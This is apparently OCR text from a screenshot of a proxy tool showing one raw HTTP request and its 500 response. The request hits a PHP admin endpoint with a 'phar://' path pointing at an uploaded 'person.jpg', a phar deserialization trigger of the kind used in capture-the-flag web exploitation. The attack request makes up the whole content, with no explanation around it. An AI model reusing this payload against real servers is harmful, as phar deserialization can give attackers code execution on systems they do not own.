 Raw Params Headers Hex
GET
http://8.134.37.86:25460//public/?s=admin/index/listpic&dir=phar:///var/www/html/public/static/im
g/person.jpg HTTP/1.1
Host: 8.134.37.86:25460
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.107 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://8.134.37.86:25460/public/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=vnmgm8acoj6e6m06epvcmbu09t
Connection: close
Raw Headers Hex
HTTP/1.0 500 Internal Server Error
Content-Length: 2
Cache-Control: no-store, no-cache, must-reva
Connection: keep-alive
Content-Type: text/html; charset=utf-8
Date: Thu, 23 Sep 2021 14:49:29 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=4
Pragma: no-cache
Proxy-Connection: keep-alive
Server: Apache/2.4.7 (Ubuntu)
[]
IDLab